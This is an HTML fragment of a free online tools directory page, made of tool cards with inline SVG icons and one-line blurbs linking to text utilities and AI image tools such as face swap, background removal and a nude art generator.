c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Remove Emojis</h4>
<span class="color-green catalog-box__tag ">OTHERS</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="letteraccent.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Remove Accent</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="smalltext.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Small Text</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="upside-down.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Upside Down Text</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="sha-hashes.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>SHA Hshes</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>
<div class="row catalog-box tools-block-results" data-tools-block-type="8" style="display: none">

<div class="col-lg-3 col-6 element-tools" >
<a href="image-bg-changer.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Background Color Changer</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Improve your image quality with our AI image editor.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools" >
<a href="ai-image-editor.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Image Editor</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Improve your image quality with our AI image editor.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-qa.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Question Answer</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Ask to our ai to generate nude art online free.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools">
<a href="ai-nude.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_4 v4 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>AI Nude Generator</h4>
<span class="color-violet catalog-box__tag ">AI Write</span>
</div>
<p>Ask to our ai to generate nude art online free.</p>
</div>
</a>
</div>
<div class="col-lg-3 col-6 element-tools" >
<a href="ai-faceswap.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Face Swap</h4>
<span class="color-orange catalog-box__tag ">AI Write</span>
</div>
<p>Easily swap faces from images online with our face swap tool.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="ai-texttoimage.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Text to Image</h4>
<span class="color-orange catalog-box__tag ">AI Write</span>
</div>
<p>Generate text to image online with our AI image to image tool.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools">
<a href="mirror-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Mirror Image AI</h4>
<span class="color-purple catalog-box__tag ">AI Write</span>
</div>
<p>Easily convert images into mirroe images online with our AI tool.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="colored-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Colorizer</h4>
<span class="color-purple catalog-box__tag ">AI Write</span>
</div>
<p>Colorized your photos with AI effects online with our AI tool.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="add-image-noise.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Add Image Noise</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily add noise to an image online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="add-image-stroke.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Add Image Stroke</h4>
<span class="color-purple catalog-box__tag ">AI Write</span>
</div>
<p>Easily add stroke to an image online for free with our AI tool.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="analyze-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Analysis</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily Image Analysis online for free with our AI image analyzer.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="broken-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Broken Image Effect</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily convert image to broken mirror effects online for free.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="backgroundremover.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Background Eraser</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily remove image background online for free with our tool.</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools" >
<a href="imagescanner.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Scanner</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily scan your photos online for free with our image scanner.</p>
</div>
</a>
</div>





<div class="col-lg-3 col-6 element-tools" >
<a href="ai-fullbody-anime" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Full Body Anime</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Generate full body anime online for free with our AI face swap.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="bgremover.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Background Remover</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily remove background online for free with our tool.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="half-gray-image" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Gray Dutone Image</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily convert dutone gray online for free.</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools" >
<a href="0-imageswap.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Swap</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily swap an image with an image online for free.</p>
</div>
</a>
</div>












<div class="col-lg-3 col-6 element-tools" >
<a href="https://i.iconictoolshub.com/" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Resume Builder</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily swap an image with an image online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools">
<a href="0-fake-person.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Fake Person Data</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily generate fake person data online for free.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="0-anonymous-email.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Anonymous Email</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>



<div class="col-lg-3 col-6 element-tools" >
<a href="ai-blog-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Blog Post Image</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
</a>
</div>





<div class="col-lg-3 col-6 element-tools" >
<a href="ai-linedrawing.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="24" height="24" class="img-fluid">
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to Line Draw</h4>
<span class="color-purple catalog-box__tag ">AI Tools</span>
</div>
<p>Easily send anonymous email online for free.</p>
</div>
